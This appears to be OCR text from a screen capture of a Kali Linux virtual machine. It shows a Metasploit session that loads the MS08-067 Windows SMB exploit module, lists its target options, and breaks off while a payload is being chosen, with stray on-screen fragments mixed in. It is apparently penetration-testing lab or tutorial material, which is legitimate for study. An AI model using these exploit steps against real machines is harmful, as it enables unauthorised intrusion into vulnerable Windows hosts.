 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 10:42 1 en1
shellter
Terminal
File Edit View Search Terminal Help
msf >
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set payload windows/
vb
inSCP.exe
WinSCP.
com
Right Ctrl
10:42